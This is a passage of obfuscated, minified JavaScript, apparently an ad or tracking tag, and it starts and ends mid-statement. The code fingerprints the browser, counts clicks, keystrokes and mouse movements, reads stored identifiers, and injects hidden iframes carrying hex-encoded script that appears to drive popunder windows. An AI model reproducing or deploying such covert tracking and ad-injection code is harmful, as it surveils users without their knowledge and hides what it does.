Date()[_0x57af2d(0x278)]();_0xaea7ab&&_0x593f3e['\x4a'](_0xaea7ab);var _0x426119=_0x231448['\x46\x62']();_0x2ed28f(_0x31d127['\x70\x63'],_0x4dc9b5()?'\x31':'\x30');var _0xe68c9d=_0x31d127['\x51\x63'],_0x24cd26;_0x3f60d2:{_0xa601db=0x1;try{for(var _0x3cafcf=[0x1,_0x44fe79['\x62']!=_0x3ead39['\x67\x61']&&_0x44fe79['\x62']!=_0x3ead39['\x56\x61'],_0x4dc9b5(),'\x68\x74\x74\x70\x73\x3a'==_0x1c2c04[_0x57af2d(0x12b)][_0x57af2d(0xb3)],_0x1134d6,_0x228b16,_0xd9ddc6['\x62\x61'](_0x73b640)],_0x18be0d=0x0;_0x18be0d<_0x3cafcf[_0x57af2d(0x23a)];_0x18be0d++)_0x3cafcf[_0x18be0d]&&(_0xa601db|=0x1<<_0x18be0d);}catch(_0x23ea13){_0x24cd26=0x0;break _0x3f60d2;}_0x24cd26=_0xa601db;}_0x2ed28f(_0xe68c9d,''+_0x24cd26);_0x231448['\x43'](_0x593f3e['\x50'],_0x593f3e['\x75\x72\x6c'][_0x57af2d(0x1f1)](),_0x5c708d,_0x426119);}_0xa9518d&&(_0x1c2c04[_0x57af2d(0xe1)]['\x73\x65\x74\x49\x74\x65\x6d'](_0x57af2d(0x24c),!0x0),_0x2b6ea0['\x51\x64'](_0x5c708d),_0x2b6ea0['\x46\x64'](_0x5c708d));}}}}catch(_0x202e4a){_0x340935(_0x31d127['\x76'],''+_0x202e4a);}});}catch(_0x423bfc){_0x340935(_0x31d127['\x76'],''+_0x423bfc);}_0x1b8654(function(){var _0x5d1dbc=_0x593f3e['\x66']();_0x5d1dbc&&_0x5d1dbc['\x79\x62']()&&(_0x593f3e['\x66']()['\x62'](),_0x2e1b8a['\x64\x61'](_0x4848f5));},_0x593f3e['\x62']()['\x6d\x61']());this['\x66']()['\x44\x62']()&&_0x358de1['\x49'](_0x593f3e['\x6d']['\x66']);};_0x3cdc3d[_0xf8253(0x93)]['\x5a']=function(_0x4d8d05){this['\x75\x72\x6c']=_0x4d8d05;};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x50\x61']=function(_0x4ebfe2){this['\x44']=_0x4ebfe2;};_0x3cdc3d[_0xf8253(0x93)]['\x73\x61']=function(_0x572864){this['\x6d']=_0x572864;};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73']=function(_0x5e15c8){return _0x371af8(_0x4d3d23,_0x5e15c8);};_0x3cdc3d[_0xf8253(0x93)]['\x47']=function(_0x3101b3){var _0xb28965=_0xf8253;var _0x62b96b=_0x24967b[_0xb28965(0x247)](_0x5d89e5);if(_0x62b96b&&0x0<_0x62b96b[_0xb28965(0x23a)]){var _0x2b473e=_0x1e8d47['\x66'](this['\x6d']);_0x3101b3=_0x3101b3&&_0x3101b3[_0x2b473e]?_0x3101b3[_0x2b473e]:_0x3101b3;if(!_0x3101b3||!(0x0==_0x62b96b['\x6c\x65\x6e\x67\x74\x68']||0x1>_0x54ee39['\x4b\x61'](_0x62b96b,[_0x3101b3])[_0xb28965(0x23a)]))return!0x0;}return!0x1;};_0x3cdc3d[_0xf8253(0x93)]['\x54']=function(_0x4b2185){var _0x4f179a=_0xf8253;for(var _0x270c5e=0x0;_0x270c5e<_0x1a14ae[_0x4f179a(0x23a)];_0x270c5e++){var _0x157ee2=_0x1a14ae[_0x270c5e];try{var _0x217b5e=parseFloat(_0x157ee2[0x3]);if(0x0<_0x217b5e&&_0x371af8(_0x157ee2[0x0],_0x4b2185)&&(0x1==_0x217b5e||_0x199019(_0x157ee2[0x3])))return _0x157ee2;}catch(_0x2af43c){break;}}return null;};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4f']=function(_0x378a41){var _0x3f4187=_0xf8253;_0x378a41[0x2]&&this[_0x3f4187(0x1a2)]['\x6a'](_0x3f4187(0x161),_0x378a41[0x2]);_0x378a41[0x3]&&this[_0x3f4187(0x1a2)]['\x6a'](_0x3f4187(0x26b),_0x378a41[0x3]);this[_0x3f4187(0x1a2)]['\x6a']('\x63\x74',_0x378a41[0x0])['\x6a'](_0x3f4187(0x122),_0x378a41[0x1]);};_0x3cdc3d[_0xf8253(0x93)]['\x4a']=function(_0x2d3312){var _0x12165a=_0xf8253;this[_0x12165a(0x1a2)]['\x6a'](_0x12165a(0x161),_0x2d3312[0x1]);this[_0x12165a(0x1a2)]['\x6a']('\x64\x64\x62',_0x2d3312[0x2]);};_0x3cdc3d[_0xf8253(0x93)]['\x57']=function(_0x3dbd68,_0x9f2683){this['\x50\x61'](_0x3dbd68);this['\x73\x61'](_0x9f2683);var _0x989c0c=_0x2e0e52[_0xeeba2+''];_0x989c0c&&(this['\x41']=_0x989c0c);_0x989c0c=this['\x62']();_0x989c0c['\x73\x61'](_0x9f2683);var _0x5a5352=_0x9f2683['\x62'];_0x5a5352!=_0x3ead39['\x67\x61']&&(_0x989c0c=_0x989c0c['\x42'](_0x5a5352))&&this['\x68'](_0x989c0c);};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4e']=function(){var _0x236d74=_0xf8253;for(var _0x5b593b=this['\x62']()['\x66'](),_0x3b05a8=0x0;_0x3b05a8<_0x5b593b[_0x236d74(0x23a)];_0x3b05a8++){var _0x416b5c='\x2f\x2f'+_0x5b593b[_0x3b05a8];try{var _0x34b314=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x236d74(0x1f2));_0x34b314[_0x236d74(0x1bc)]=_0x236d74(0xed);_0x34b314[_0x236d74(0x1d7)]=_0x416b5c;_0x1c2c04[_0x236d74(0x1cf)][_0x236d74(0x198)](_0x236d74(0x1ed))[0x0][_0x236d74(0xcc)](_0x34b314);}catch(_0x3c7e20){}}};_0x3cdc3d[_0xf8253(0x93)]['\x55']=function(){return _0x199019(_0xa73ab1);};_0x3cdc3d[_0xf8253(0x93)]['\x56']=function(_0x443c70,_0x23b78f){return!0x0===_0x443c70[_0x1e8d47['\x73']()]&&!_0x443c70[_0x1e8d47['\x66'](_0x23b78f)];};_0x3cdc3d[_0xf8253(0x93)]['\x6e\x61']=function(_0x5a775f){var _0x3d1874;_0x3d1874=_0x3d1874||_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'];_0x2d27c7()['\x53'](function(_0x2babf6){_0x2b6ea0['\x77'](_0x2babf6,_0x5a775f,!0x0,_0x3d1874);});_0x2b6ea0['\x4d\x64'](_0x5a775f,_0x3d1874);};var _0x276559={'\x41\x61':Math[_0xf8253(0x15e)]()[_0xf8253(0x1f1)]()['\x73\x6c\x69\x63\x65'](0x2,0x11),'\x48\x64':function(){var _0x4c8be6=_0xf8253;this['\x41\x61']=Math[_0x4c8be6(0x15e)]()[_0x4c8be6(0x1f1)]()['\x73\x6c\x69\x63\x65'](0x2,0x11);}},_0x517621={'\x4a\x61':function(_0x36edd7){var _0x4af885=_0xf8253;if(_0x36edd7=new RegExp(_0x4af885(0x213)+encodeURIComponent(_0x36edd7)+_0x4af885(0x11c))[_0x4af885(0xf1)](location['\x73\x65\x61\x72\x63\x68']))return decodeURIComponent(_0x36edd7[0x1]);},'\x68':function(){return _0x517621['\x4a\x61']('\x66\x63');},'\x66':function(){var _0x57e920=_0xf8253;return _0x517621['\x4a\x61'](_0x57e920(0x1d4));},'\x73':function(){var _0x437cbf=_0xf8253;return _0x517621['\x4a\x61'](_0x437cbf(0x195));},'\x62':function(){var _0x2ae35d=_0xf8253;return _0x517621['\x4a\x61'](_0x2ae35d(0x23e));},'\x46\x61':function(_0x525d59,_0x59d730,_0x1847a7,_0x2fc8c9,_0x20dc0e){var _0x3e23c8=_0xf8253;var _0x3f0d57=_0x4dc9b5();_0x525d59=new _0x6988d5(_0x1847a7||_0x525d59['\x73'],_0x59d730,_0x525d59['\x62']!=_0x3ead39['\x67\x61'])['\x6a']('\x63\x73',_0x111378(_0x525d59['\x68']['\x41\x61']))['\x6a'](_0x3e23c8(0x124),_0x525d59['\x62'])['\x6a'](_0x3e23c8(0x1f9),'\x31')['\x6a']('\x73\x6d',_0x2fc8c9&&_0x2fc8c9['\x69\x64']||0x0)['\x6a']('\x6b',_0x5cfd66())['\x6a']('\x76',_0x3e23c8(0x1cb))['\x6a'](_0x3e23c8(0x25a),_0x50951c)['\x6a'](_0x3e23c8(0xdc),_0x3f0d57?'\x31':'\x30')['\x6a'](_0x3e23c8(0x22b),_0x555a71?'\x31':'\x30')['\x6a']('\x74\x69\x64',_0x525d59['\x66']);try{_0x3e23c8(0x1ab)!==typeof _0x1c2c04[_0x3e23c8(0x1ea)]&&0x1==_0x1c2c04[_0x3e23c8(0x1ea)]&&_0x525d59['\x6a'](_0x3e23c8(0x13a),0x1);}catch(_0x36333d){}try{_0x3e23c8(0x1ab)!==_0x1c2c04[_0x3e23c8(0x19b)]&&0x1==_0x1c2c04[_0x3e23c8(0x19b)]&&_0x525d59['\x6a'](_0x3e23c8(0x106),0x1);}catch(_0x2bd97d){}try{_0x525d59['\x6a']('\x72\x78\x79',_0x1c2c04[_0x3e23c8(0x115)][_0x3e23c8(0xd7)]+'\x5f'+_0x1c2c04['\x73\x63\x72\x65\x65\x6e']['\x68\x65\x69\x67\x68\x74']);}catch(_0x2438a2){}try{if(_0x3e23c8(0x1ab)!==typeof _0x1c2c04[_0x3e23c8(0x26c)]?_0x525d59['\x6a'](_0x3e23c8(0x207),_0x1c2c04['\x69\x69\x6e\x66']):_0x525d59['\x6a'](_0x3e23c8(0x207),-0x1),0xd7814===_0x5bce23){var _0x4a0ba9=_0x24967b['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x3e23c8(0x1d3));for(_0x59d730=0x0;_0x59d730<_0x4a0ba9[_0x3e23c8(0x23a)];_0x59d730++)if(_0x4a0ba9[_0x59d730]['\x73\x72\x63'][_0x3e23c8(0x1e9)](0xd7814))var _0x43529e=_0x4a0ba9[_0x59d730][_0x3e23c8(0x25c)];var _0x2a8d9b=function(_0x3255a6){var _0x49b6f5=_0x3e23c8;var _0x1db683={},_0xe33a16=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0xe33a16[_0x49b6f5(0x1d7)]=_0x3255a6;_0x3255a6=_0xe33a16['\x73\x65\x61\x72\x63\x68'][_0x49b6f5(0x1d0)](0x1)[_0x49b6f5(0x119)]('\x26');for(_0xe33a16=0x0;_0xe33a16<_0x3255a6[_0x49b6f5(0x23a)];_0xe33a16++){var _0x2ccdd4=_0x3255a6[_0xe33a16][_0x49b6f5(0x119)]('\x3d');_0x1db683[_0x2ccdd4[0x0]]=decodeURIComponent(_0x2ccdd4[0x1]);}return _0x1db683;}(_0x43529e),_0x225172=_0x2a8d9b[_0x3e23c8(0x195)],_0x14d7e6=_0x2a8d9b[_0x3e23c8(0x23e)],_0x347f0d=_0x2a8d9b[_0x3e23c8(0x1d4)];_0x3e23c8(0x1ab)!==typeof window[_0x3e23c8(0xd8)]?_0x3e23c8(0x1ab)!==typeof window[_0x3e23c8(0xd8)]['\x6f']&&_0x3e23c8(0x1ab)===typeof _0x225172&&(_0x225172=window[_0x3e23c8(0xd8)]['\x6f'],_0x14d7e6=window[_0x3e23c8(0xd8)]['\x61'],_0x347f0d=window['\x70\x74\x69\x64']['\x63']):(window[_0x3e23c8(0xd8)]={},window['\x70\x74\x69\x64']['\x63'],window[_0x3e23c8(0xd8)]['\x6f'],window['\x70\x74\x69\x64']['\x61']);_0x347f0d&&(window['\x70\x74\x69\x64']['\x63']=_0x347f0d,_0x525d59['\x6a'](_0x3e23c8(0x1d4),_0x347f0d));_0x14d7e6&&(window['\x70\x74\x69\x64']['\x61']=_0x14d7e6,_0x525d59['\x6a'](_0x3e23c8(0x23e),_0x14d7e6));_0x225172&&(window[_0x3e23c8(0xd8)]['\x6f']=_0x225172,_0x525d59['\x6a']('\x6f\x70\x74\x69\x64',_0x225172));}}catch(_0x3e5ed8){}_0x1c2c04[_0x3e23c8(0xe1)][_0x3e23c8(0x276)](_0x3e23c8(0xae))&&(_0x4a0ba9=_0x1c2c04[_0x3e23c8(0xe1)][_0x3e23c8(0x276)]('\x66\x6a\x69\x64\x64'),_0x4a0ba9=JSON[_0x3e23c8(0x156)](_0x4a0ba9),_0x525d59['\x6a']('\x75',_0x4a0ba9[_0x3e23c8(0x204)]));_0x1c2c04[_0x3e23c8(0xe1)][_0x3e23c8(0x276)](_0x3e23c8(0x212))&&(_0x4a0ba9=_0x1c2c04['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x3e23c8(0x276)](_0x3e23c8(0x212)),_0x4a0ba9=JSON[_0x3e23c8(0x156)](_0x4a0ba9),_0x525d59['\x6a']('\x61\x67\x65\x63',_0x4a0ba9[_0x3e23c8(0x204)]));_0x525d59['\x6a']('\x66\x73',0x1);window[_0x3e23c8(0x19f)](_0x3e23c8(0x1e8));(_0x4a0ba9=window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65']['\x67\x65\x74\x49\x74\x65\x6d'](_0x3e23c8(0x270)))&&_0x525d59['\x6a'](_0x3e23c8(0x253),JSON[_0x3e23c8(0x156)](_0x4a0ba9)[_0x3e23c8(0x204)]);(_0x4a0ba9=_0x4b174e(_0x24c6fe))&&_0x525d59['\x6a']('\x66\x69\x6c\x65',_0x4a0ba9);(_0x4a0ba9=_0x25a380())&&_0x525d59['\x6a'](_0x3e23c8(0x18d),_0x4a0ba9);var _0x3aacfe=0x0;_0x3f0d57&&(_0x3aacfe|=0x4);_0x555a71&&(_0x3aacfe|=0x8);_0x20dc0e&&_0x20dc0e['\x53'](function(_0x4ce046){_0x3aacfe|=_0x4ce046;});if(_0x2fc8c9){_0x525d59['\x6a'](_0x3e23c8(0x145),_0x2fc8c9['\x47']());_0x1c2c04[_0x3e23c8(0x1cf)]['\x72\x65\x66\x65\x72\x72\x65\x72']&&(_0x20dc0e=_0xc194f(_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x3e23c8(0x25d)])['\x72\x65\x70\x6c\x61\x63\x65'](/[\t\n\x0B\f\r]+/gm,''))&&0x0<_0x20dc0e[_0x3e23c8(0x23a)]&&_0x525d59['\x6a'](_0x3e23c8(0x113),_0x20dc0e);if(_0x20dc0e=_0x2fc8c9['\x57'])0x3e8<_0x20dc0e[_0x3e23c8(0x23a)]&&(_0x20dc0e=_0x20dc0e[_0x3e23c8(0xb1)](0x0,0x3e8)),_0x525d59['\x6a'](_0x3e23c8(0x1c8),_0x20dc0e);_0x2fc8c9['\x6e\x61']()['\x53'](function(_0x2b9a9d){_0x3aacfe|=_0x2b9a9d;});}_0x525d59['\x6a']('\x6a\x73\x74',_0x3aacfe);_0x525d59['\x6a'](_0x3e23c8(0x21a),0x0);_0x525d59['\x6a'](_0x3e23c8(0xda),_0x2502e3);try{_0x525d59['\x6a']('\x74\x7a\x64',''+-(new Date()['\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74']()/0x3c));}catch(_0x1d30be){}try{_0x525d59['\x6a'](_0x3e23c8(0x16e),''+_0x4fa6e0());}catch(_0x41d32c){}try{if(_0x2fc0b0){var _0x39272d=_0x24967b[_0x3e23c8(0x10a)](_0x2fc0b0),_0x58f990=(_0x39272d[_0x3e23c8(0x153)]||window[_0x3e23c8(0x13b)](_0x39272d,!0x1))[_0x3e23c8(0x27c)][_0x3e23c8(0x24e)](0x4,-0x1)[_0x3e23c8(0xad)](/"/g,'');if(_0x3e23c8(0x1ab)===_0x58f990||''===_0x58f990){var _0x515299=_0x24967b[_0x3e23c8(0x10a)](_0x2fc0b0);_0x110c13(_0x515299,'\x69\x6d\x67')&&_0x525d59['\x6a'](_0x3e23c8(0x239),_0x515299[_0x3e23c8(0x25c)]);}else _0x525d59['\x6a'](_0x3e23c8(0x239),_0x58f990);}}catch(_0x397242){_0x340935(_0x31d127['\x76'],_0x3e23c8(0x1b4)+_0x397242);}_0x2fc8c9=_0x44b470();_0x525d59['\x6a']('\x69\x66',_0x2fc8c9?0x1:0x0);_0x2fc8c9&&_0x3e23c8(0xf8)==_0x1c2c04['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x70\x72\x6f\x74\x6f\x63\x6f\x6c']&&_0x525d59['\x6a']('\x68\x6f',0x1);return _0x525d59;},'\x41':function(_0x2a8ef1){var _0x48e130=_0xf8253;var _0x5f3dfc=_0x24967b[_0x48e130(0xe9)]('\x61');_0x5f3dfc[_0x48e130(0x1d7)]=_0x2a8ef1;return new _0x6988d5(_0x5f3dfc[_0x48e130(0x1e5)],_0x5f3dfc[_0x48e130(0x23f)]+_0x5f3dfc[_0x48e130(0x1a6)]);}};_0x291158[_0xf8253(0x93)]['\x62']=function(_0x4cee6d){_0x4cee6d=new _0x3b7220('\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64',_0x36d0be,0x1,_0x5bce23,_0x36d0be,_0x4cee6d);this['\x67\x63'](_0x4cee6d);return _0x4cee6d;};_0x291158[_0xf8253(0x93)]['\x68']=function(_0x2b603d){_0x2b603d=new _0x5a86d3(_0x48bb0d,_0xf7721e,_0x2b603d,_0x5d5d22,_0x25d148);_0x2b603d['\x6c\x61'](_0x201cca);return _0x2b603d;};_0x291158[_0xf8253(0x93)]['\x73']=function(_0x1a4aab){return new _0x4eead2(_0x1a4aab);};_0x291158['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x63']=function(_0x9ee3ec){_0x3624e9['\x6d']=_0x9ee3ec;};_0x3fd6eb[_0xf8253(0x93)]=new _0x291158();_0x3fd6eb[_0xf8253(0x93)]['\x62']=function(_0x180c16){_0x180c16=new _0x432492(_0x36d0be,_0x5bce23,_0x5e1e82,_0x180c16);this['\x67\x63'](_0x180c16);return _0x180c16;};_0x3fd6eb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x66']=function(){var _0x1ca358=_0xf8253;var _0x292ad1=_0x291158['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x66']['\x61\x70\x70\x6c\x79'](this);_0x292ad1[_0x1ca358(0xf3)](_0x2910bf);return _0x292ad1;};(function(){var _0x2f2ed5=_0xf8253;var _0x42f29a=[_0x2f2ed5(0x98),'\x6b\x65\x79\x64\x6f\x77\x6e',_0x2f2ed5(0x151),'\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65'];_0x1c2c04[_0x2f2ed5(0x16f)+_0x5bce23]={'\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65':0x0,'\x52\x64':0x0,'\x65\x64':0x0,'\x61\x64':0x0,'\x41\x64':0x0,'\x7a\x64':0x0,'\x4a\x64':0x0,'\x44\x64':0x0};_0x1c2c04[_0x2f2ed5(0x258)]=_0x1f9ef7(function(){var _0x58f032=_0x2f2ed5;if(!_0x24967b[_0x58f032(0x24b)]){_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23][_0x58f032(0x20a)]+=0x3e8;var _0x106d56=_0x1c2c04[_0x58f032(0x16f)+_0x5bce23]['\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65\x43\x61\x6c\x63\x75\x6c\x61\x74\x65\x64'],_0x12a356=Math[_0x58f032(0x236)](_0x106d56/0x3e8),_0x433bbd=Math[_0x58f032(0x236)](_0x106d56/0xea60),_0x106d56=Math[_0x58f032(0x236)](_0x106d56/0x36ee80);_0x1c2c04[_0x58f032(0x16f)+_0x5bce23][_0x58f032(0x120)]=(0xa>_0x106d56?'\x30'+_0x106d56:_0x106d56)+'\x3a'+(0xa>_0x433bbd?'\x30'+_0x433bbd:_0x433bbd)+'\x3a'+(0xa>_0x12a356?'\x30'+_0x12a356:_0x12a356);}},0x3e8);_0x24967b['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']('\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64',function(){var _0x47b010=_0x2f2ed5;_0x42f29a[_0x47b010(0xba)](function(_0x3b741d){var _0xacc1d7=_0x47b010;_0x24967b[_0xacc1d7(0x1a3)](_0x3b741d,function(){var _0xd52c37=_0xacc1d7;'\x6d\x6f\x75\x73\x65\x75\x70'===_0x3b741d?(_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23]['\x63\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74']=++_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23][_0xd52c37(0x228)],_0xd52c37(0x1dc)===_0x1c2c04[_0xd52c37(0x104)][_0xd52c37(0x19d)]['\x6e\x6f\x64\x65\x4e\x61\x6d\x65']?_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23]['\x62\x75\x74\x74\x6f\x6e\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74']=++_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23][_0xd52c37(0x19e)]:'\x41'===_0x1c2c04['\x65\x76\x65\x6e\x74'][_0xd52c37(0x19d)][_0xd52c37(0x132)]&&(_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x1af)]=++_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x1af)])):'\x6b\x65\x79\x64\x6f\x77\x6e'===_0x3b741d?_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x189)]=++_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x189)]:_0xd52c37(0x151)===_0x3b741d?_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x147)]=++_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x147)]:'\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65'===_0x3b741d&&(_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23]['\x6d\x6f\x75\x73\x65\x4d\x6f\x76\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74']=++_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x141)]);});});});}());if(_0x3e99f8&&0x0<_0x3e99f8['\x6c\x65\x6e\x67\x74\x68']){var _0x54900a=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x54900a[_0xf8253(0x1d7)]=window[_0xf8253(0x12b)][_0xf8253(0x1d7)];for(var _0x24d492=_0x54900a[_0xf8253(0x1e5)]+_0x54900a['\x70\x61\x74\x68\x6e\x61\x6d\x65'],_0xf21928=0x0,_0x101325=_0x3e99f8['\x6c\x65\x6e\x67\x74\x68'];_0xf21928<_0x101325;_0xf21928++){var _0x40ddeb=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x40ddeb['\x68\x72\x65\x66']=_0x3e99f8[_0xf21928];if(_0x40ddeb['\x68\x6f\x73\x74\x6e\x61\x6d\x65']+_0x40ddeb[_0xf8253(0x23f)]===_0x24d492)return;}}if(0xdfd46!==_0x5bce23||!(function(){var _0x1f6c03=_0xf8253;var _0x21d979=navigator[_0x1f6c03(0x1a9)][_0x1f6c03(0x123)]();return _0x21d979[_0x1f6c03(0x1e9)]('\x74\x76')||_0x21d979['\x69\x6e\x63\x6c\x75\x64\x65\x73'](_0x1f6c03(0x282))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x221))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x160))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0xf4))||_0x21d979[_0x1f6c03(0x1e9)]('\x6e\x65\x74\x63\x61\x73\x74')||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x97))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x197))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x114))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x216))||_0x21d979[_0x1f6c03(0x1e9)]('\x63\x65\x2d\x68\x74\x6d\x6c');}())){_0xf8253(0x1ab)!==typeof _0x460ea3&&_0x460ea3||_0x5f065e();var _0x24f490=new _0x3fd6eb(),_0x44fe79=_0x24f490['\x62'](_0x3ead39['\x56\x61']);_0x46dc85||_0x2ed28f(_0x31d127['\x4d\x63']);var _0xcf2ee3=function(){var _0x55624f=_0xf8253;var _0x5cae8c;if(_0x5cae8c=!_0x1cd946)_0x37f01c:{try{if(_0x44b470()&&_0xc194f(window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x55624f(0x1d7)])==_0xc194f(window[_0x55624f(0x288)][_0x55624f(0x12b)][_0x55624f(0x1d7)])&&_0xc194f(_0x24967b[_0x55624f(0x25d)])==_0xc194f(window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'])){_0x5cae8c=!0x0;break _0x37f01c;}}catch(_0x2131d2){}_0x5cae8c=!0x1;}if(_0x5cae8c)_0x2ed28f(_0x31d127['\x42\x63']);else if((function(){var _0x13086b=_0x55624f;var _0x5cf0f5;_0x5cf0f5='\x5f'+_0xd29b2(_0x13086b(0xa4)+_0x5bce23);_0x1c2c04[_0x5cf0f5]?_0x5cf0f5=!0x1:(_0x1c2c04[_0x5cf0f5]=0x1,_0x5cf0f5=!0x0);return _0x5cf0f5;}())){var _0x38ec04=function(_0x59c8ec){this['\x69\x64']=_0x59c8ec;};_0x38ec04['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x1e8d47();_0x38ec04['\x62']=function(_0x17de62){_0x17de62?_0x2ed28f(_0x31d127['\x66\x61']):_0x2ed28f(_0x31d127['\x57\x61']);};_0x38ec04[_0x55624f(0x93)]['\x45\x64']=function(_0x25e392,_0x4b6e6d){var _0x199b61=_0x55624f;_0x4b6e6d=_0x5626c9(_0x4b6e6d);var _0x4bc716=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x199b61(0x127));_0x4bc716[_0x199b61(0x249)](_0x199b61(0x25c),_0x199b61(0x17f));_0x4bc716[_0x199b61(0x19c)][_0x199b61(0xb5)]='\x6e\x6f\x6e\x65';_0x4bc716['\x77\x69\x64\x74\x68']='\x30';_0x4bc716[_0x199b61(0xe5)]='\x30';_0x24967b[_0x199b61(0x133)][_0x199b61(0xcc)](_0x4bc716);var _0x5154a3=_0x24967b[_0x199b61(0xe9)](_0x199b61(0x127));_0x5154a3[_0x199b61(0x249)](_0x199b61(0x25c),_0x199b61(0x17f));_0x5154a3[_0x199b61(0x19c)][_0x199b61(0xb5)]=_0x199b61(0x274);_0x5154a3['\x77\x69\x64\x74\x68']='\x30';_0x5154a3[_0x199b61(0xe5)]='\x30';_0x24967b[_0x199b61(0x133)][_0x199b61(0xcc)](_0x5154a3);var _0x5154a3='\x3c\x62\x6f\x64\x79\x3e\x09\x09\x3c\x73\x63\x72\x69\x70\x74\x3e\x09\x09\x73\x31\x69\x3d\x30\x3b\x73\x32\x69\x3d\x30\x3b\x64\x63\x3d\x30\x3b\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x30\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x3d\x22'+_0x4b6e6d+_0x199b61(0x1b8)+_0x1c2c04[_0x199b61(0x115)]['\x77\x69\x64\x74\x68']+'\x2c'+_0x1c2c04['\x73\x63\x72\x65\x65\x6e']['\x68\x65\x69\x67\x68\x74']+'\x29\x7d\x3b\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x64\x61\x6e\x63\x65\x28\x29\x7b\x64\x63\x2b\x2b\x3b\x69\x66\x20\x28\x64\x63\x3c\x33\x29\x20\x72\x65\x74\x75\x72\x6e\x20\x21\x31\x3b\x69\x66\x20\x28\x73\x31\x69\x3d\x3d\x30\x20\x29\x7b\x73\x31\x69\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x20\x70\x6f\x73\x72\x65\x64\x28\x29\x3b\x20\x7d\x2c\x20\x35\x30\x29\x3b\x7d\x70\x6f\x73\x72\x65\x64\x28\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x32\x69\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x6e\x75\x6c\x6c\x3b\x7d\x3b\x09\x09\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x64\x61\x6e\x63\x65\x3b\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x68\x61\x73\x68\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x58\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x59\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\